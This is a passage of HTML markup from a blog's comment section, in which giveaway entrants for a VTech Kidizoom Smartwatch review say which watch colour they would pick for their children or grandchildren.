<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4924374098839901760' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c779612850584830236'>
<a name='c779612850584830236'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01616010476205870180" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-779612850584830236-01616010476205870180"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxVgstpTa0QZ1Rf1VHo4HEnf1FegSfk8Dnuyc8e1ubBP6M6wiYk1GztXJjf4TdtpHy16RoZLNzOlNRLqXmlaUCBB5mBB6rcjm5gZ1lHpyz1xjXE8ePXibIlSE3NlGrOYI/s45-c/hilltopkennels.jpg" alt="" title="Mami2jcn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxVgstpTa0QZ1Rf1VHo4HEnf1FegSfk8Dnuyc8e1ubBP6M6wiYk1GztXJjf4TdtpHy16RoZLNzOlNRLqXmlaUCBB5mBB6rcjm5gZ1lHpyz1xjXE8ePXibIlSE3NlGrOYI/s45-c/hilltopkennels.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01616010476205870180' rel='nofollow'>Mami2jcn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-779612850584830236'>
<p>
My daughter would love the pink.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1406894422027#c779612850584830236' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 1, 2014 at 8:00&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-980250638'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/779612850584830236' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5124523197716971559'>
<a name='c5124523197716971559'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13815214004239378172" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5124523197716971559-13815214004239378172"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather R">

</a></span></div>
<a href='https://www.blogger.com/profile/13815214004239378172' rel='nofollow'>Heather R</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5124523197716971559'>
<p>
I would like the Blue watch
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1406900326486#c5124523197716971559' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 1, 2014 at 9:38&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-356637670'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5124523197716971559' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8080419804159395278'>
<a name='c8080419804159395278'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8080419804159395278'>
<p>
I would like the blue one.<br /><br />Jennifer Marie<br /><br />lilnursejen at yahoo dot com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1406931010713#c8080419804159395278' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 1, 2014 at 6:10&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8080419804159395278' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3641938759294358692'>
<a name='c3641938759294358692'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/10506004070678240524" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3641938759294358692-10506004070678240524"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL5El5pyNQCscloSUc0tR7snj2dPvBMdZSkWO-rSymFR_mRyXjE938Nc3O6NQvS81uUyTUG1qVc7CRbrgstU67XZrH8dOi46nIlLqnLX6_MomRN3Yw3tFhaMpDY6klqQ/s45-c/image767678j.jpg" alt="" title="lil_lady_dz">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL5El5pyNQCscloSUc0tR7snj2dPvBMdZSkWO-rSymFR_mRyXjE938Nc3O6NQvS81uUyTUG1qVc7CRbrgstU67XZrH8dOi46nIlLqnLX6_MomRN3Yw3tFhaMpDY6klqQ/s45-c/image767678j.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/10506004070678240524' rel='nofollow'>lil_lady_dz</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3641938759294358692'>
<p>
My kids would love to have the green colored Kidizoom Smartwatch. Love the features on this.<br /><br />lil_lady_dz@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1406951871900#c3641938759294358692' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 1, 2014 at 11:57&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-779436597'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3641938759294358692' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3574136329726414315'>
<a name='c3574136329726414315'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16160311062233948573" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3574136329726414315-16160311062233948573"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlA2k6IFylKhaIexqLTDnadlVGX3vD5DSIhE8BcrK0Yh8Mz2ka_XLOjJrF3-m42Fobc9GypM18b69CBaWbjAvwuCSKhRTFhbMcCU-vwVjk0omFlEnrsbC3p-rumqQJ4w/s45-c/294258_10150459635328368_2057380370_n.jpg" alt="" title="Colleen Boudreau">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlA2k6IFylKhaIexqLTDnadlVGX3vD5DSIhE8BcrK0Yh8Mz2ka_XLOjJrF3-m42Fobc9GypM18b69CBaWbjAvwuCSKhRTFhbMcCU-vwVjk0omFlEnrsbC3p-rumqQJ4w/s45-c/294258_10150459635328368_2057380370_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16160311062233948573' rel='nofollow'>Colleen Boudreau</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3574136329726414315'>
<p>
I would like the green watch.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1406955272972#c3574136329726414315' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 2, 2014 at 12:54&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-557147595'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3574136329726414315' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5916921126652035740'>
<a name='c5916921126652035740'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07283392034944557091" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5916921126652035740-07283392034944557091"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07283392034944557091' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5916921126652035740'>
<p>
My son would love the green one! <br /><br />Entered the rafflecopter form as &quot;Wild Orchid&quot;<br /><br />Thanks for the chance to win!<br />wildorchid985 at gmail dot com<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1406984842623#c5916921126652035740' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 2, 2014 at 9:07&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-850275663'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5916921126652035740' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4097200699428143141'>
<a name='c4097200699428143141'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4097200699428143141'>
<p>
Pink:)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407006340677#c4097200699428143141' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 2, 2014 at 3:05&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4097200699428143141' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7887187911130061265'>
<a name='c7887187911130061265'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7887187911130061265'>
<p>
My niece would love the pink!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407021656654#c7887187911130061265' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 2, 2014 at 7:20&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7887187911130061265' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1922663516007287128'>
<a name='c1922663516007287128'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1922663516007287128'>
<p>
Blue
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407022765198#c1922663516007287128' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 2, 2014 at 7:39&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/1922663516007287128' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8802695998371413608'>
<a name='c8802695998371413608'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12362941950403787958" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8802695998371413608-12362941950403787958"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Rochel S">

</a></span></div>
<a href='https://www.blogger.com/profile/12362941950403787958' rel='nofollow'>Rochel S</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8802695998371413608'>
<p>
green
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407036580555#c8802695998371413608' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 2, 2014 at 11:29&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1946711289'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8802695998371413608' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2930820553182862678'>
<a name='c2930820553182862678'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08042996928529892036" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2930820553182862678-08042996928529892036"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="amanda whitley">

</a></span></div>
<a href='https://www.blogger.com/profile/08042996928529892036' rel='nofollow'>amanda whitley</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2930820553182862678'>
<p>
i would choose white
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407090546055#c2930820553182862678' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 3, 2014 at 2:29&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-409112431'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2930820553182862678' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4517215305276484448'>
<a name='c4517215305276484448'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06876947538641586470" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4517215305276484448-06876947538641586470"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Julia">

</a></span></div>
<a href='https://www.blogger.com/profile/06876947538641586470' rel='nofollow'>Julia</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4517215305276484448'>
<p>
I like the green, but maybe pink for my daughter
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407120255234#c4517215305276484448' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 3, 2014 at 10:44&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1745580985'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4517215305276484448' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c493009074120632142'>
<a name='c493009074120632142'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08399437918951516413" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-493009074120632142-08399437918951516413"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08399437918951516413' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-493009074120632142'>
<p>
Green!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407133939133#c493009074120632142' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 4, 2014 at 2:32&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1137581024'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/493009074120632142' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4664944760571834054'>
<a name='c4664944760571834054'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/17592354900350976396" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4664944760571834054-17592354900350976396"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/17592354900350976396' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4664944760571834054'>
<p>
I would take the white one
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407208581231#c4664944760571834054' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 4, 2014 at 11:16&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-361257315'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4664944760571834054' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5845991955848194042'>
<a name='c5845991955848194042'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11860051345224355060" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5845991955848194042-11860051345224355060"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GSbbMxI80Fz9Yp7t9IubHmf4tdJE3xAODZEiR0sfuI18v7sgz1syLIas60ayNNWaRXRX44PwweLTAcOspmDHlexb3LSi0g1a2RQgnn8ovrdk7O9I00wsAobpsG2lvdg/s45-c/Mommy+and+Jocelyn.jpg" alt="" title="dailymom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3GSbbMxI80Fz9Yp7t9IubHmf4tdJE3xAODZEiR0sfuI18v7sgz1syLIas60ayNNWaRXRX44PwweLTAcOspmDHlexb3LSi0g1a2RQgnn8ovrdk7O9I00wsAobpsG2lvdg/s45-c/Mommy+and+Jocelyn.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11860051345224355060' rel='nofollow'>dailymom</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5845991955848194042'>
<p>
I would get the pink for my daughter who would love to have this! She would especially love the camera function!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407242313426#c5845991955848194042' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 5, 2014 at 8:38&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1076861886'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5845991955848194042' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6466091458477957105'>
<a name='c6466091458477957105'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05935628758825985907" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6466091458477957105-05935628758825985907"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLThr9JR5qIUKrg013niVueEMWrlTMj9rXa2ih_uAMmG_1cIajaRgvc9o09S00cPMczbALSYUyl9j_fw1n7YX8eizZ7U6snbTS8MhrL4rZOZSOKa2c1sjDPAALTxu4iA/s45-c/*" alt="" title="Courtney B">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLThr9JR5qIUKrg013niVueEMWrlTMj9rXa2ih_uAMmG_1cIajaRgvc9o09S00cPMczbALSYUyl9j_fw1n7YX8eizZ7U6snbTS8MhrL4rZOZSOKa2c1sjDPAALTxu4iA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05935628758825985907' rel='nofollow'>Courtney B</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6466091458477957105'>
<p>
i would get pink for my daughter!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407253954009#c6466091458477957105' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 5, 2014 at 11:52&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-552457234'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/6466091458477957105' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8650667406912363081'>
<a name='c8650667406912363081'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06099814579493111556" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8650667406912363081-06099814579493111556"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06099814579493111556' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8650667406912363081'>
<p>
i love this in green!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407374351436#c8650667406912363081' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 6, 2014 at 9:19&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-683326284'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/8650667406912363081' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c453159503960084752'>
<a name='c453159503960084752'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15623739909366687028" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-453159503960084752-15623739909366687028"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15623739909366687028' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-453159503960084752'>
<p>
I would likely get the green color for my granddaughter.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407478073787#c453159503960084752' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 8, 2014 at 2:07&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1705655017'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/453159503960084752' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2907611858315502501'>
<a name='c2907611858315502501'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16223608807664316019" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2907611858315502501-16223608807664316019"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Dawn">

</a></span></div>
<a href='https://www.blogger.com/profile/16223608807664316019' rel='nofollow'>Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2907611858315502501'>
<p>
Id pick pink for my oldest granddaughter.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407512772002#c2907611858315502501' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 8, 2014 at 11:46&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1365973924'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/2907611858315502501' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c437154921648671226'>
<a name='c437154921648671226'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09750109293222375660" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-437154921648671226-09750109293222375660"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09750109293222375660' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-437154921648671226'>
<p>
I think Green would be an instant hit :) 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407517009525#c437154921648671226' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 8, 2014 at 12:56&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-410289352'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/437154921648671226' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7294535973847463397'>
<a name='c7294535973847463397'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08271724259608539397" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7294535973847463397-08271724259608539397"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" alt="" title="Heather Dawn">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQm8tDxGcNIkn7ldlrMB_BUdeEm_ECQc8cO1s1YSGuHY3VNMv4dbZIF3Rbw0ZDQBRmY__yeBsznr5tpLXbOwGB2cWL6NxDeY3Z7Xq-48opFuO82_qxX1M6keQ2qqMm3w/s45-c/image.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08271724259608539397' rel='nofollow'>Heather Dawn</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7294535973847463397'>
<p>
My son would love to have green. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407635431601#c7294535973847463397' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 9, 2014 at 9:50&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-697037685'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7294535973847463397' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5205366276634190324'>
<a name='c5205366276634190324'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11146408564961456342" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5205366276634190324-11146408564961456342"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Janice">

</a></span></div>
<a href='https://www.blogger.com/profile/11146408564961456342' rel='nofollow'>Janice</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5205366276634190324'>
<p>
I would the blue one :)<br />tweety800265(at)yahoo(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1407709810165#c5205366276634190324' title='comment permalink'>
<abbr title='2014-07-31T14:34:00-04:00'>August 10, 2014 at 6:30&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1660252307'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5205366276634190324' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1035396836765939652'>
<a name='c1035396836765939652'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1035396836765939652'>
<p>
